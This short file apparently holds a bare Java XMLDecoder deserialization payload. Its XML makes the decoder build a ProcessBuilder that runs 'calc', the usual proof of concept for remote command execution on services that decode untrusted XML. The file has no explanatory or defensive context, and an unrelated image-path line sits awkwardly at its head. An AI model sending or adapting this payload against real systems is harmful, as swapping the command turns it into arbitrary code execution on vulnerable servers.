 <?xml version="1.0" encoding="UTF-8"?>
<java version="1.8.0_131" class="java.beans.XMLDecoder">
<object class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="1">
<void index="0">
<string>calc</string>
</void>
</array>
<void method="start" />
</object>
</java>